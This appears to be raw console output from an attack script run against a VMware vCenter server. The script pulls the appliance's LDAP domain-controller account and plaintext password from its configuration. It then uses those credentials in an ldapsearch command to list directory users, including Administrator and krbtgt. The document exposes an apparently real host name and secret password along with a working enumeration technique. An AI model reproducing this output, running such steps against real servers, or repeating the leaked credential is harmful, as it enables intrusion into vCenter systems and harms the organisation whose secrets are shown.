 root [ /tmp ]# python3 update2.py  getuser
[*] Try to list the user
[*] Try to get the config of LDAP
[+] dcAccount: vcenter.cs.indianatech.net
[+] dcAccountDN: cn=vcenter.cs.indianatech.net,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: K)Sc7>~>?d\`9T0vRs# p
[*] Try to get the data
[+] Command: ldapsearch -x -h vcenter.cs.indianatech.net -D "cn=vcenter.cs.indianatech.net,ou=Domain Controllers,dc=vsphere,dc=local" -w "K)Sc7>~>?d\`9
T0vRs# p" -b "cn=Users,dc=vsphere,dc=local"
[+] User:
 -  Users
 -  waiter e44afbea-2a5a-4550-a191-67f5dd06d280
 -  csxz1
 -  Kanrisha
 -  bob
 -  krbtgt/VSPHERE.LOCAL
 -  K/M
 -  Local_Admin
 -  Administrator
 -  management
All done.